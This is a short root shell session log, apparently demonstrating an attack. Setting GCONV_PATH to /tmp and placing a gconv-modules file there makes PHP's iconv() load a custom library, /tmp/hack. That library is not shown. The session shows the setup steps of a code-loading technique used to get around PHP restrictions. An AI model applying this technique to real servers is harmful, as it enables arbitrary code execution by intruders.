 [root@localhost tmp]# echo $GCONV_PATH
[root@localhost tmp]# php -r "echo(iconv('hack','UTF8','123'));"
PHP Notice:  iconv(): Wrong charset, conversion from `hack' to `UTF8' is not allowed in Command line code on line 1
Notice: iconv(): Wrong charset, conversion from `hack' to `UTF8' is not allowed in Command line code on line 1
[root@localhost tmp]# export GCONV_PATH=/tmp/
[root@localhost tmp]# php -r "echo(iconv('hack','UTF8','123'));"
[root@localhost tmp]# cat gconv-modules
module  HACK//    INTERNAL    /tmp/hack    2
module  INTERNAL   HACK//    /tmp/hack    2[root@localhost tmp]#